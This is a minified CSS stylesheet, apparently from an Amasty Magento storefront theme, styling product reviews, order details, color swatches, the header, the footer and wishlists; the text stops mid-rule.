.product-item-details>.item-options>dt{font-weight:400}.table-paypal-review-items .product-item-details>.item-options>dd{font-weight:700}.product-info-main .product.alert{background:#f7f7f7;border-radius:4px;display:block;font-size:1.2rem;margin:10px 0;padding:10px;text-transform:uppercase}.rating-summary{margin-inline-end:15px;display:inline-block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.rating-summary{margin-right:15px}}.rating-summary>.rating-result{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.rating-summary>.rating-result{margin-right:15px}}.rating-result{display:inline-block;height:20px;position:relative;vertical-align:middle;width:100px}.rating-result:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-empty.svg");background-position:0;background-size:20px;content:'';height:20px;left:0;position:absolute;top:0;width:100%;z-index:1}.rating-result span{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none;display:block}.rating-result>span:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-hover.svg");background-position:0;background-size:20px;content:'';height:20px;left:0;position:absolute;top:0;width:inherit;z-index:2}.star-secondary .rating-result>span:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-black.svg")}.reviews-actions{display:inline-block;max-width:100%}.reviews-actions .action,.reviews-actions .action:visited{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;display:inline-block;line-height:2rem;max-width:100%;vertical-align:middle}.reviews-actions .action:hover{color:#545454}.review-toolbar:first-child{display:none}.review-toolbar:last-child{border-top:1px solid #dfdedd}.review-toolbar .limiter{display:none}.rating-stars-block{display:flex;flex-direction:row-reverse;justify-content:flex-end;position:relative}.rating-stars-block>.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-empty.svg");background-position:0;background-size:20px;cursor:pointer;height:20px;min-height:auto;padding:0;width:20px}.rating-stars-block>.rating-star:before,.rating-stars-block>.rating-star:after{display:none}.rating-stars-block>input:checked~.rating-star,.rating-stars-block>input:checked.mage-error~.rating-star,.rating-stars-block>input:checked+.rating-star:hover,.rating-stars-block>input:checked~.rating-star:hover,.rating-stars-block>input:checked~.rating-star:hover~.rating-star,.rating-stars-block>.rating-star:hover~input:checked~.rating-star,.rating-stars-block:not(:checked)>.rating-star:hover,.rating-stars-block:not(:checked)>.rating-star:hover~.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-hover.svg")}.rating-stars-block>input:focus~.rating-star,.rating-stars-block>input:checked:focus~.rating-star{filter:drop-shadow(0 0 1px #000)}.rating-stars-block>input.mage-error~.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-error.svg")}.review-list .review-item{margin:0;padding:30px 0 15px}.review-list .review-item:not(:first-of-type){border-top:1px solid #dfdedd}.review-list .review-heading{align-items:center;display:flex;justify-content:space-between;margin-bottom:7px}.review-list .review-title{word-break:break-word;word-wrap:break-word;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem}.ie11 .review-list .review-title{word-break:break-all}.review-list .review-date{color:#a8a69f;margin:0 0 0 5px}.review-list .review-ratings{margin-bottom:20px}.review-list .review-ratings .rating-summary{align-items:center;display:inline-flex;flex-wrap:wrap;line-height:1.2;margin:0 15px 15px 0}.review-list .review-ratings .rating-summary .rating-label{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;width:auto;word-break:break-word;word-wrap:break-word;line-height:2.2rem;padding:0 5px 0 0;position:static}.ie11 .review-list .review-ratings .rating-summary .rating-label{word-break:break-all}.review-list .review-content{word-break:break-word;word-wrap:break-word;color:#4a4948;margin-bottom:30px}.ie11 .review-list .review-content{word-break:break-all}.review-list .review-author{color:#a8a69f}.amtheme-reviews-list{background:#f7f7f7;border-radius:6px;padding:20px}.amtheme-reviews-list .amtheme-item{align-items:flex-end;display:flex;flex-direction:column;margin:0 0 20px}.amtheme-reviews-list .amtheme-content{align-items:flex-start;background:#fff;border-radius:4px;box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:space-between;margin:0 0 10px;padding:20px;width:100%}.amtheme-reviews-list .amtheme-actions{line-height:1;white-space:nowrap}.amtheme-reviews-list .action.more{font-size:1.2rem;letter-spacing:.03em;text-transform:uppercase}.amtheme-reviews-list .amtheme-wrapper{margin:0 0 15px}.amtheme-reviews-list .amtheme-description{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;word-break:break-word;word-wrap:break-word;width:100%}.ie11 .amtheme-reviews-list .amtheme-description{word-break:break-all}.amtheme-reviews-list .amtheme-date{color:#4a4948;margin-bottom:5px}.amtheme-reviews-list .amtheme-productname{color:#4a4948;display:block;margin-bottom:8px}.amtheme-reviewform-block .form-heading{margin-bottom:30px;text-align:center}.amtheme-reviewform-block .form-title{font-size:2.2rem;font-weight:700;letter-spacing:.03em;margin:0 0 5px}.amtheme-reviewform-block .product-name{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-reviewform-block .product-name{word-break:break-all}.amtheme-reviewform-block .product-review-table{display:table;max-width:100%}.amtheme-reviewform-block .product-review-table>.review-field-rating{display:table-row}.amtheme-reviewform-block .product-review-table .rating-stars-block{padding:5px 0}.amtheme-reviewform-block .product-review-table>.review-field-rating>.label{word-break:break-word;word-wrap:break-word;display:table-cell;max-width:170px;min-width:60px;padding:5px 10px 5px 0;vertical-align:middle}.ie11 .amtheme-reviewform-block .product-review-table>.review-field-rating>.label{word-break:break-all}.amtheme-customer-review.view,.customer-review.view{align-items:center;display:flex;flex-direction:column}.amtheme-customer-review.view .product-name,.customer-review.view .product-name{letter-spacing:.03em;margin:0 0 10px}.amtheme-customer-review.view .product-media,.customer-review.view .product-media{margin-bottom:20px}.amtheme-customer-review.view .review-details,.customer-review.view .review-details{margin-top:35px}.amtheme-customer-review.view .review-title,.customer-review.view .review-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}.amtheme-customer-review.view .review-date,.customer-review.view .review-date{color:#4a4948;margin-bottom:15px}.amtheme-customer-review.view .customer-review-rating,.customer-review.view .customer-review-rating{margin-bottom:20px}.amtheme-customer-review.view .product-reviews-summary .reviews-actions,.customer-review.view .product-reviews-summary .reviews-actions{margin:0}.amtheme-customer-review.view .product-reviews-summary .action.add,.customer-review.view .product-reviews-summary .action.add{display:none}.sales-guest-form .page-title-wrapper{text-align:center}.form-orders-search{margin:0 auto}.form-orders-search .fieldset:last-of-type,.form-orders-search .field:last-of-type,.form-orders-search .fieldset.zip,.form-orders-search .field.zip{margin-bottom:0}.form-orders-search .amtheme-select-block{width:100%}.form-orders-search .legend{display:block;font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0 auto 20px}.amtheme-status.-processing{white-space:nowrap}.amtheme-status.-processing:before{background:#7aa022;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-closed{white-space:nowrap}.amtheme-status.-closed:before{background:#f23b3b;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-new{white-space:nowrap}.amtheme-status.-new:before{background:#ffd43e;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-holded{white-space:nowrap}.amtheme-status.-holded:before{background:#6b26fd;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.table-wrapper .table.table-order-items th.price,.table-wrapper .table.table-order-items td.price{display:table-cell}.table-wrapper .table.table-order-items .col.id>a,.table-wrapper .table.table-order-items .col.name .product.name{font-weight:400}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.subtotal{font-weight:700}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.total~.col,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.price~.col{text-align:right}.block.block-order-details-view{background:#f7f7f7;border-radius:6px;margin-bottom:55px;padding:25px 20px 20px}.block.block-order-details-view>.block-title{font-size:1.8rem;font-weight:700;margin-bottom:15px}.block.block-order-details-view>.block-content{display:flex;flex-wrap:wrap}.block.block-order-details-view .column{flex-basis:100%;margin-bottom:20px}.block.block-order-details-view .column:not(:last-of-type){margin:0 0 20px}.block.block-order-details-view .column.-methods{display:flex;justify-content:space-between}.block.block-order-details-view .column.-methods>.box{flex-basis:calc((100% - 20px)/2)}.block.block-order-details-view .column.-methods>.box.-fullwidth{flex-basis:100%}.block.block-order-details-view .box{background:#fff;border-radius:4px;box-sizing:border-box;padding:15px}.block.block-order-details-view .box>.box-title{display:block;margin-bottom:20px}.block.block-order-details-view .box>.box-content dt{font-weight:400}.order-details-items .order-title{display:flex;flex-wrap:wrap;font-size:2.2rem;font-weight:700;justify-content:space-between;margin-bottom:20px}.order-details-items .order-title .track{flex-basis:100%;font-size:1.6rem;margin-top:20px}.order-details-items .order-title .print{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.order-details-items.ordered .order-title{display:none}.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{justify-content:flex-end}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:':'}.order-details-items table{background:0 0}.order-details-items table>thead>tr>th{padding-top:15px}.order-details-items table>tbody{border-bottom:1px solid #dfdedd}.order-details-items table>tbody>tr>td{padding:25px 15px}.order-details-items table>tfoot>tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;text-align:right}.order-details-items table>tfoot>tr>td{font-weight:400;text-align:right}.order-details-items table>tfoot>tr:first-of-type>th,.order-details-items table>tfoot>tr:first-of-type>td{padding-top:30px}.order-details-items table .col.sku:before{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-details-items table .col.sku:before{margin-right:5px}}.order-details-items .item-parent td{padding-bottom:10px}.order-details-items .item-parent~.options-label td{font-weight:700;padding:10px 15px}.order-details-items .item-parent~.item-options-container td{padding:10px 15px}.order-details-items .item-options,.order-details-items .item.options{margin:20px 0 0;overflow:hidden}.order-details-items .item-options dt:after,.order-details-items .item.options dt:after{content:':';display:inline-block}.order-details-items .item-options dt+dd,.order-details-items .item.options dt+dd{float:left}.order-details-items .item-options dt,.order-details-items .item.options dt{clear:both;float:left;font-weight:400;margin-right:5px}.order-details-items>.actions-toolbar:first-child{background:#f7f7f7;display:flex;justify-content:space-between;margin:10px 0 30px;padding:15px 15px 0}.order-details-items>.actions-toolbar:first-child:before,.order-details-items>.actions-toolbar:first-child:after{display:none}.order-details-items>.actions-toolbar:first-child .action{border-radius:4px;font-size:1.6rem;margin-bottom:15px;padding:10px}.order-details-items .table-wrapper{margin-bottom:45px}.order-details-items .table-wrapper table>tbody:last-of-type>tr:last-of-type>td{padding-bottom:35px}.order-tracking{align-items:baseline;display:flex;margin-bottom:0}.order-tracking .tracking-title{margin-inline-end:10px;font-weight:400;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-tracking .tracking-title{margin-right:10px}}.order-tracking .tracking-content .number,.page-print .order-tracking .tracking-content{border:1px solid #dfdedd;border-radius:4px;display:inline-block;font-weight:400;margin-bottom:10px;padding:7px}.order-tracking .tracking-content .number:not(:last-child){margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-tracking .tracking-content .number:not(:last-child){margin-right:10px}}.page-print .order-tracking{flex-wrap:wrap;margin-top:20px}.page-print .order-tracking .wrapper{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-print .order-tracking .wrapper{margin-right:15px}}.account .order-details-items .price-including-tax+.price-excluding-tax,.account .order-details-items .weee[data-label]{flex-wrap:wrap}@media print{.page-print .block.block-order-details-view{padding-inline-end:0;padding-inline-start:0}.page-print .block.block-order-details-view .block-content{display:block}.page-print .block.block-order-details-view .column,.page-print .block.block-order-details-view .column.-methods{display:inline-block;float:left;vertical-align:top}.page-print .copyright,.page-print .order-details-items{clear:both}.page-print .order-details-items .table-wrapper{margin:0;overflow:inherit}.page-print .main .order-tracking{display:block}.page-print .main .order-tracking .wrapper{display:block}}@media print and screen and (-ms-high-contrast:active),print and (-ms-high-contrast:none){.page-print .block.block-order-details-view{padding-right:0}}@media print and screen and (-ms-high-contrast:active),print and (-ms-high-contrast:none){.page-print .block.block-order-details-view{padding-left:0}}[class*=sales-guest-].page-print .logo,.account[class*=sales-].page-print .logo{margin-bottom:30px}.sales-order-printshipment.page-print .table-wrapper .table.table-order-items .col.price,.sales-guest-printshipment.page-print .table-wrapper .table.table-order-items .col.price{text-align:inherit}.search-terms>li{margin-bottom:20px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;background:#f7f7f7;border-radius:4px;display:inline-block;padding:10px 12px;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search-terms>li{margin-left:0;margin-right:20px}}.action.mailto.friend{display:inline-flex}.form.send.friend{margin:auto 0;max-width:600px}.form.send.friend>.actions-toolbar{justify-content:flex-end}.form.send.friend>.actions-toolbar .primary .action{margin:0}.form.send.friend>.actions-toolbar .secondary{display:none}.form.send.friend .fieldset.sender .field,.form.send.friend .fieldset.recipients .field{width:100%}.form.send.friend .fieldset.sender .legend+br,.form.send.friend .fieldset.recipients .legend+br{display:none}.form.send.friend .fieldset.sender{border-bottom:1px solid #dfdedd;padding-bottom:10px}.form.send.friend .fieldset.recipients{margin-top:30px}.form.send.friend .fieldset.recipients .fields:first-child>.actions-toolbar{display:none}.form.send.friend .fieldset.recipients>.actions-toolbar{margin-top:10px}.form.send.friend .fieldset.recipients>.actions-toolbar .secondary{margin:0;padding:0}.form.send.friend .fieldset.recipients .action.add,.form.send.friend .fieldset.recipients .action.remove{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.form.send.friend .fieldset.recipients .action.add:visited,.form.send.friend .fieldset.recipients .action.remove:visited{color:#333;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:hover,.form.send.friend .fieldset.recipients .action.remove:hover{color:#545454;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:active,.form.send.friend .fieldset.recipients .action.remove:active{color:#242424;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:hover,.form.send.friend .fieldset.recipients .action.remove:hover,.form.send.friend .fieldset.recipients .action.add:active,.form.send.friend .fieldset.recipients .action.remove:active,.form.send.friend .fieldset.recipients .action.add:focus,.form.send.friend .fieldset.recipients .action.remove:focus{background:0 0;border:0}.form.send.friend .fieldset.recipients .action.add.disabled,.form.send.friend .fieldset.recipients .action.remove.disabled,.form.send.friend .fieldset.recipients .action.add[disabled],.form.send.friend .fieldset.recipients .action.remove[disabled],fieldset[disabled] .form.send.friend .fieldset.recipients .action.add,fieldset[disabled] .form.send.friend .fieldset.recipients .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.form.send.friend .fieldset.recipients .fields.additional{display:flex;flex-direction:column}.form.send.friend .fieldset.recipients .fields.additional>.fieldset{order:1}.form.send.friend .fieldset.recipients .fields.additional>.actions-toolbar{align-items:flex-end;justify-content:flex-end;margin:0;order:2}.form.send.friend .fieldset.recipients .fields.additional>.actions-toolbar>.secondary{margin:0;padding:0}input.swatch-input{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.swatch-attribute:focus,.swatch-attribute-options:focus{box-shadow:none}._keyfocus .swatch-attribute:focus,._keyfocus .swatch-attribute-options:focus{box-shadow:none}.swatch-wrapper.-square .swatch-option,.swatch-opt.-square .swatch-option{border-radius:4px}.swatch-attribute{margin-top:5px}.swatch-attribute .swatch-more{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#4a4948;display:inline-block;font-size:1.2rem;line-height:1.4rem;margin-top:13px;max-width:100px;text-transform:uppercase;vertical-align:top}.swatch-option{margin-bottom:8px;margin-inline-end:8px;margin-inline-start:0;margin-top:0;padding:6px;border:2px solid #dfdedd;border-radius:80px;cursor:pointer;display:inline-block;min-height:32px;min-width:36px;text-align:center;transition:all .4s ease-in-out}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.swatch-option{margin-left:0;margin-right:8px}}.swatch-option:hover{border-color:#070605;color:#070605}.swatch-option:focus{box-shadow:none}._keyfocus .swatch-option:focus{border-color:#070605;box-shadow:none}.swatch-option.selected{background:#f7f7f7;border-color:#070605}.swatch-option.disabled{border-color:#dfdedd;color:#dfdedd;pointer-events:none}.swatch-option.disabled.color{cursor:default;pointer-events:all}.swatch-option.disabled.color:hover{opacity:.4}.swatch-option.disabled.color:hover:before{border-color:#f23b3b}.swatch-option *,.swatch-option,.swatch-option *:before,.swatch-option:before,.swatch-option *:after,.swatch-option:after{box-sizing:border-box}.swatch-layered .swatch-attribute-options{display:flex;flex-wrap:wrap}.swatch-layered .swatch-option-link-layered{margin-bottom:10px;margin-inline-end:10px;margin-inline-start:0;margin-top:0;display:inline-block;overflow:visible}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.swatch-layered .swatch-option-link-layered{margin-left:0;margin-right:10px}}._keyfocus .swatch-layered .swatch-option-link-layered:focus{box-shadow:none}._keyfocus .swatch-layered .swatch-option-link-layered:focus .swatch-option{border-color:#070605;box-shadow:none}._keyfocus .swatch-layered .swatch-option-link-layered:focus .swatch-option.color:before{border-color:#070605;opacity:1}.swatch-layered .swatch-option-link-layered .swatch-option{margin:0}.swatch-layered .swatch-option-link-layered *,.swatch-layered .swatch-option-link-layered,.swatch-layered .swatch-option-link-layered *:before,.swatch-layered .swatch-option-link-layered:before,.swatch-layered .swatch-option-link-layered *:after,.swatch-layered .swatch-option-link-layered:after{box-sizing:border-box}.swatch-attribute{margin:10px 0 5px}.swatch-attribute .swatch-more{line-height:1.3rem;margin-top:6px}.swatch-attribute>.swatch-attribute-options{display:flex;flex-wrap:wrap}.swatch-attribute .swatch-option:not(.text){height:30px;min-height:30px;min-width:auto;width:30px}.swatch-attribute .swatch-option.image{min-height:30px;min-width:30px}.swatch-option.color{border:0;border-radius:50%;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-sizing:border-box;padding:0;position:relative}.swatch-option.color:before{background-color:transparent;border:1px solid transparent;border-radius:inherit;content:'';display:inline-block;height:30px;min-width:auto;opacity:0;transform:scale(1.24);transition:all .4s ease-in-out;width:30px;z-index:10}.swatch-option.color:hover:before{border-color:#dfdedd;opacity:1}.swatch-option.color.selected:before{border-color:#070605;opacity:1}._keyfocus .swatch-option.color:not(.disabled):focus:before{border-color:#070605;opacity:1}.item.product-item .swatch-option:not(.text){height:25px;min-height:25px;width:25px}.item.product-item .swatch-option.color:before{height:25px;width:25px}.swatch-option-tooltip{background:#f7f7f7;border-radius:4px;color:#070605;display:none;max-height:100%;max-width:90vw;min-height:10px;min-width:30px;padding:5px;position:absolute;text-align:center;z-index:1001}.swatch-option-tooltip .corner{display:none}.swatch-option-tooltip-layered .image,.swatch-option-tooltip .image{border-radius:4px 4px 0 0;display:block;height:60px;margin:0 auto 5px;width:60px}.swatch-option-tooltip-layered{background:#f7f7f7;border-radius:4px;color:#070605;display:none;position:absolute;width:140px;z-index:1001}.swatch-option-tooltip .title{word-break:break-word;word-wrap:break-word;color:#070605;display:block;font-size:1.4rem;letter-spacing:.03em;max-height:200px;overflow:hidden;text-align:center}.ie11 .swatch-option-tooltip .title{word-break:break-all}body{background-color:#fff}.cookie-status-message{display:none}._keyfocus a:focus,._keyfocus button:focus{border-radius:2px}.ie11 ._keyfocus a:focus,.ie11 ._keyfocus button:focus{box-shadow:0 0 0 1px #070605}.page-wrapper{display:flex;flex-direction:column;min-height:100vh;overflow-x:hidden}.page-main{flex-grow:1}.grecaptcha-badge{z-index:100}.page-header>.content{align-items:center;background:#fff;display:flex;flex:1 0 0;flex-wrap:wrap;justify-content:space-between;padding:19px 35px 20px}.page-header>.content .logo-image{display:block}.page-header .amtheme-header-icon:not(:last-child){margin-inline-end:22px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-header .amtheme-header-icon:not(:last-child){margin-right:22px}}.page-header .amtheme-navigation-icon .amtheme-icon{height:40px;vertical-align:middle;width:40px}.page-header .amtheme-icons{align-items:center;display:flex}.page-header .panel.wrapper,.page-header .header.content{box-sizing:border-box;margin:0 auto;width:100%}.page-header .header-panel-widgets,.page-header .header-widgets{margin:15px 0;order:2;width:100%}.page-header .header-content{order:2}.page-header.-sticky-header{background:#fff;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);left:0;position:fixed;right:0;top:-450px;transition:top .4s ease-in-out;z-index:60}.page-header.-sticky-header.-show{top:0;transition:top .4s ease-in-out}.page-header.-sticky-header:not(.-show) .mage-dropdown-dialog{display:none}.page-header.-sticky-header>.panel.wrapper{display:none}.page-header.-sticky-header>.header.content{padding:10px 30px}.page-header.-sticky-header>.sections.nav-sections{background:#fff;margin:0}.page-header.-sticky-header .navigation,.page-header.-sticky-header .amtheme-menu-block{background-color:#fff;color:#070605}.page-header.-sticky-header .navigation>ul{border-bottom:none;border-top:2px solid #fff}.page-header.-sticky-header .navigation li.level0>a{padding:10px 0}.amtheme-icons-container{align-items:center;display:flex}.amtheme-icons-container .amtheme-icon{padding:5px;vertical-align:middle}.amasty-jet-theme .switcher{margin-inline-end:60px}.amasty-jet-theme .switcher li:not(:last-child){padding-bottom:15px}.amasty-jet-theme .switcher a{color:#4a4948;display:inline-block;font-weight:400;padding:0 20px;width:100%}._keyfocus .amasty-jet-theme .switcher a:focus{border-radius:2px;box-shadow:0 0 0 3px #f7f7f7,0 0 0 4px #070605}.amasty-jet-theme .switcher a:hover{color:#7b6f63}.amasty-jet-theme .switcher .amtheme-icon{margin-inline-end:5px;flex-shrink:0;height:20px;vertical-align:bottom;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher .amtheme-icon{margin-right:5px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher{margin-right:60px}}.amasty-jet-theme .switcher,.amasty-jet-theme .switcher .switcher-options{position:relative}.amasty-jet-theme .switcher:not(:last-of-type){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher:not(:last-of-type){margin-right:20px}}.amasty-jet-theme .switcher .action{cursor:pointer;display:flex}.amasty-jet-theme .switcher .action:hover{color:#7b6f63;transition:all .4s ease-in-out}.amasty-jet-theme .switcher .action:hover .amtheme-icon{fill:#7b6f63}.amasty-jet-theme .switcher .dropdown:not(.options){background:#f7f7f7;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;margin-top:10px;max-width:100%;min-width:175px;padding:20px 0;position:absolute;right:-5px;z-index:14}.amasty-jet-theme .switcher .active+.dropdown{display:block}.amasty-jet-theme .switcher strong{word-break:break-word;word-wrap:break-word;font-weight:400}.ie11 .amasty-jet-theme .switcher strong{word-break:break-all}.amasty-jet-theme .switcher.switcher-currency strong{white-space:nowrap}.panel{display:none}.panel .authorization-link{position:relative}.panel .authorization-link:not(:last-child){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.panel .authorization-link:not(:last-child){margin-right:20px}}.panel .authorization-link:after{content:attr(data-label);display:inline-block;position:absolute;right:-25px;top:0}.panel .authorization-link.-logged-in:after,.panel .authorization-link:last-child:after{display:none}.panel .amtheme-icon{fill:#070605}._keyfocus .panel .switcher .action:focus{border-radius:2px;box-shadow:0 0 0 3px #b7c2d2,0 0 0 4px #070605}.header.links{margin-inline-start:60px;display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links{margin-left:60px}}.header.links>li:not(:first-child){margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links>li:not(:first-child){margin-left:15px;margin-right:0}}.header.links>.authorization-link:not(:last-child){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links>.authorization-link:not(:last-child){margin-right:20px}}.header.links>.authorization-link.-logged-in{display:none}.header.links a{transition:color .4s ease-in-out}.header.links a:hover{color:#000}.header.links a:hover .amtheme-icon{fill:#b7c2d2}._keyfocus .header.links a:focus{border-radius:2px;box-shadow:0 0 0 3px #b7c2d2,0 0 0 4px #070605}.amtheme-myaccount-link a{font-weight:400}.amtheme-myaccount-link .amtheme-icon{height:20px;vertical-align:bottom;width:20px}.page-footer .amtheme-footer-section{display:flex}.footer.links a{word-break:break-word;word-wrap:break-word;color:#4a4948;transition:all ease-in-out .4s}.ie11 .footer.links a{word-break:break-all}.footer.links a:hover{color:#b7c2d2}.ie11 .footer.links a{display:inline-block}.amtheme-socials-list{display:flex;flex-wrap:wrap;justify-content:center}.amtheme-socials-list .amtheme-item{margin-bottom:20px;padding:0 10px}.amtheme-socials-list .amtheme-action{background:#3d3731;border-radius:50%;box-sizing:border-box;display:inline-block;height:40px;padding:10px;transition:all .4s ease-in-out;vertical-align:top;width:40px}.amtheme-socials-list .amtheme-action:hover{background:#a8a69f}.amtheme-socials-list .amtheme-action.facebook{padding:0}.amtheme-socials-list .amtheme-action.facebook>svg{margin:1px 0 0 -4px}._keyfocus .amtheme-socials-list .amtheme-icon:focus,.ie11 ._keyfocus .amtheme-socials-list .amtheme-icon:focus{border-radius:50%}.amtheme-socials-list .amtheme-action>svg{height:100%;width:100%}.amtheme-socials-list .amtheme-action path{fill:#fff}.amtheme-payment-methods .amtheme-payments-list{margin:0;padding:0;list-style:none none;align-items:center;display:flex;flex-wrap:wrap}.amtheme-payment-methods .amtheme-payments-list .amtheme-item{margin-bottom:10px;margin-right:10px}.amtheme-payment-methods .amtheme-payments-list .amtheme-item:last-child{margin-right:0}.amtheme-product-wrap .amtheme-payment-methods{margin:30px 0 0}.cart-summary .amtheme-payments-list,.block-minicart .amtheme-payments-list{justify-content:center}.block-minicart .amtheme-payment-methods{background:#f7f7f7;margin:10px -20px 0;padding:10px 20px;width:100%}.cart-summary .amtheme-payments-list{margin:30px auto}.block-minicart.-sticky-minicart .amtheme-payment-methods{margin-top:0;padding-top:20px}.amtheme-add-form-bottom.-on-line .amtheme-payment-methods{width:100%}.-amcaret-active .-on-line .amtheme-payment-methods{order:10}.product-add-form.-amcaret-active .amtheme-payment-methods{max-width:100%}.product-add-form.-amcaret-active .amtheme-payment-methods .amtheme-payments-list{width:100%}.amtheme-payment-methods.footer-payments{display:flex}.amtheme-payment-methods.footer-payments .amtheme-payments-list{width:100%}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right{justify-content:flex-end}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-inline-end:0;margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-right:0}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-left:10px}}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center{justify-content:center}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-inline-end:5px;margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-right:5px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-left:5px}}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-left{justify-content:flex-start}.copyright{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;background:#f7f7f7;color:#a8a69f;display:block;line-height:1.4rem;padding:20px 25px;text-align:center}.action.towishlist:before{content:none}.wishlist-index-index .messages:not(.page){margin-bottom:40px}.form-wishlist-items{margin-top:40px}.form-wishlist-items .toolbar-action.-no-item{margin:0 0 25px}.form-wishlist-items .toolbar-action.-no-item .amtheme-sliding-icon{line-height:1.5rem}.form-wishlist-items .products-grid,.form-wishlist-items .wishlist-toolbar{margin:0 0 40px}.form-wishlist-items .wishlist-toolbar .limiter{align-items:baseline;flex-direction:row}.form-wishlist-items .actions-toolbar{display:flex;justify-content:flex-end;margin:0}.form-wishlist-items .product-items{padding:0}.action.rss.wishlist{display:block}.action.rss.wishlist+.form-wishlist-items{margin-top:45px}.form-wishlist-items .actions-toolbar .action.tocart{margin-right:0;padding:18px 35px}.form-wishlist-items .actions-toolbar .action.share{font-size:1.6rem;font-weight:700;margin-right:25px}.form-wishlist-items .product-item .product-image-container{margin:0 auto 15px}.form-wishlist-items .product-item .product-reviews-summary,.form-wishlist-items .product-item .product-details,.form-wishlist-items .product-item .comment-box .label,.form-wishlist-items .product-item .amtheme-stock-visible{display:none}.form-wishlist-items .product-item .comment-box,.form-wishlist-items .product-item .price-as-configured{margin:0}.form-wishlist-items .product-item .price-box{margin:20px 0;padding:0}.form-wishlist-items .product-item .price-box .price-as-configured{display:flex}.form-wishlist-items .product-item .product-item-comment{margin-bottom:13px;min-height:80px;overflow:auto}.form-wishlist-items .product-item 